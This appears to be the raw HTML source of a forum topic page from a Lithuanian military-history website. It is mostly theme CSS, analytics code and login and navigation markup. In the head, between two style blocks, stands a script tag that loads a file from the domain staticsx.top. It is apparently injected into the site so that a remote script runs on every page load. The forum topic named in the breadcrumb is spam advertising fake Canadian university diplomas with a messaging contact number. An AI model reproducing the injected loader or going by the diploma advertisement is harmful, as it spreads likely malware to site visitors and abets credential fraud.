    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4b5320;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4b5320 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4b5320;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4b5320 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4b5320;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4b5320 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4b5320;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4b5320;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(75, 83, 32, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #4b5320;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #4b5320;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f5f5f5;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #282053;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #191c0b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #191c0b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #4b5320;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f5f5f5;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f5f5f5;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,28,11,0.8);
        background: -moz-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,28,11,0.8)), color-stop(100%, rgba(75,83,32,0.8)));
        background: -webkit-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -o-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: linear-gradient(to bottom, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,28,11,0.8)', endColorstr='rgba(75,83,32,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #191c0b;
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #4b5320;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #4b5320;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151954496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151954496-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://apkasai.lt/",
                    "name": "Pradžia"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://apkasai.lt/forumas/tema/%e4%b9%b0%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%a4%a7%e5%ad%a6%e7%95%99%e5%ad%a6%e6%af%95%e4%b8%9a%e8%af%81%e5%ad%a6%e5%8e%86q%e5%be%ae936794295%e8%b4%ad%e4%b9%b0%e5%85%b0%e5%8a%a0%e6%8b%89/",
                    "name": "买加拿大大学留学毕业证学历Q微936794295,购买兰加拉"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4b5320;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4b5320;
                }
                .tdm-btn-style1 {
					background-color: #4b5320;
				}
				.tdm-btn-style2:before {
				    border-color: #4b5320;
				}
				.tdm-btn-style2 {
				    color: #4b5320;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4b5320;
                    -moz-box-shadow: 0 2px 16px #4b5320;
                    box-shadow: 0 2px 16px #4b5320;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4b5320;
                    -moz-box-shadow: 0 4px 26px #4b5320;
                    box-shadow: 0 4px 26px #4b5320;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="topic bbpress no-js topic-template-default single single-topic postid-8279 q936794295 global-block-template-1 td-blog-cars single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nodumLT/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li id="menu-item-6394" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6395" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prisijungti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Sveiki!</span>Prisijungti prie savo sąskaitos</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Jūsų vardas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Jūsų slaptažodis</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRISIJUNGTI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Pamiršote slaptažodį?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Sukurti paskyrą</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Užsiregistruoti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Sveiki!</span>Užsiregistruoti sąskaitą</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>Jūsų vardas</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRUOTIS">
	                <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Slaptažodžio grąžinimas</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Atgauti savo slaptažodį</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Siųsti mano perdavimą">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://apkasai.lt/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Paieška</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6105"><a href="https://nodum.lt/">Nodum</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6104"><a href="https://nodum.org/">NODUM in English</a></li>
<li id="menu-item-6344" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6344"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6345" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6345"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prisijungti</div>
                            <div class="td-login-panel-descr">Sveiki atvykę! prisijunkite prie savo paskyros</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Jūsų vardas</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Jūsų slaptažodis</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prisijungti">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Sukurti paskyrą</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Sukurti paskyrą</div>
